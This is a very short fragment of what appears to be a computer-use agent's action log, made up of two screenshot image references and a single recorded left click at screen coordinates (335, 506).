
{"action": "left_click", "coordinate": [335, 506]}
